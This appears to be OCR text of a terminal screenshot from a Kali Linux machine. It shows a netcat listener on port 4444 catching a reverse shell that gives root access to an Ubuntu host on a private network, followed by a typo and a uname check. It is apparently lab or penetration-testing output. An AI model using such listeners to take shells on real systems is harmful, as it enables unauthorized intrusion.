 (kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.182.3: inverse host lookup failed: Unknown host
connect to [192.168.182.61] from (UNKNOWN) [192.168.182.3] 38500
root@host123:/home/host123# uanme -a
uanme -a
未找到 'uanme' 命令，您要输入的是否是：
命令 'uname' 来自于包 'coreutils' (main)
uanme：未找到命令
root@host123:/home/host123# uname -a
uname -a
Linux host123 4.15.0-96-generic #97~16.04.1-Ubuntu SMP Wed Apr 1 03:03:31 UTC
2020 x86_64 x86_64 x86_64 GNU/Linux
root@host123:/home/host123#